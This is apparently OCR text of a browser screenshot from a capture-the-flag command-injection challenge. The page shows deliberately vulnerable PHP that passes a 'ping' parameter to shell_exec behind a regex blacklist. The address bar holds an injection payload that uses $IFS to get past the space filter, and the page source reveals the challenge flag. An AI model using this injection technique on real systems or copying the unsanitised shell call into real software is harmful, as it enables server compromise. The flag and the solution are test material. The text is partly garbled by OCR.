 不安全 4e99bc71-0982-4532-9e94-6a13d9eab798.node4.buuoj.cn:81/?ip=127.0.0.1;cat$IFS$1`ls`;
Gmail YouTube 地图 selenium（五）键... 如何获取视频网站... 【转载】Java+sele... 砺儒云_百度搜索 学习JavaScript这... (141条消息) pytho... python - 如何使用...
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $mat
die("fxck your symbol!");
} else if(preg_match("/ /", $ip)){
die("fxck your space!");
} else if(preg_match("/bash/", $ip)){
die("fxck your bash!");
} else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
die("fxck your flag!");
}
$a = shell_exec("ping -c 4 ".$ip);
echo "
";
print_r($a);
}
?>
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application » 1
<html>
<head></head>
<body>
"/?ip= "
<pre>
"PING 127.0.0.1 (127.0.0.1): 56 data bytes "
<!--?php
$flag = "flag{5ff3b9f7-2f77-498a-b1f2-e6e274c40e9e}";
?--> == $0
" /?ip= "
<!--?php
if(isset($_GET['ip'])){
$ip = $_GET['ip'];
if(preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{1f}]|\-->
"|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){ echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-
\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match); die("fxck your symbol!"); } else
if(preg_match("/ /", $ip)){ die("fxck your space!"); } else if(preg_match("/bash/", $ip)){ die("fxck
your bash!"); } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){ die("fxck your flag!"); } $a =
shell_exec("ping -c 4 ".$ip); echo ""
<pre>"; print_r($a); } ?> </pre>
</pre>
</body>
</html>